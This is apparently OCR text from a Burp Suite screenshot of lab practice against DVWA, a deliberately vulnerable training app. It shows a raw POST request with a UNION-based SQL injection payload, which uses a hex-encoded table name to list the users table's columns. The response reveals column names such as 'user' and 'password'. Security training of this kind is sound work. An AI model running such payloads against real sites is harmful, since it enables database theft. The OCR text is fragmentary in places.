 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://xuxinyu.com ?
Request
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 149
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/109.0.0.0 Safari/537.36
8 Origin: http://xuxinyu.com
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xuxinyu.com/dvwa/vulnerabilities/sqli/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4pol9; security=medium
15 Connection: close
16
17 id=3 union select 1,group_concat(column_name) from information_schema.columns where
table_name=0x7573657273 and table_schema=database()&Submit=Submit
Search... 0 matches
Response
Pretty Raw Render \n Actions
<option value="2">
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
80 <input type="submit" name="Submit" value="Submit">
81 /p>
82
83 orm>
84 >
): 3 union select 1,group_concat(column_name) from information_schema.columns where table_
rst name: Hack<br />
urname: Me
re>
>
): 3 union select 1,group_concat(column_name) from information_schema.columns where table_
rst name: 1<br />
urname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
re>
85
86
87
e Information
88
89
href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.
>
90
href="https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/" target="_
Search... 0 matches
INSPECTOR ?
Selection
SELECTED TEXT
id=3 union select 1,group_concat(column_name
) from information_schema.columns where tabl
e_name=0x7573657273 and table_schema=databas
e()&Submit=Submi
DECODED FROM: Select
Cancel Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (14)
Response Headers (10)
Done 5,008 bytes | 7 millis
有道 PC T
19:23
2023/2/9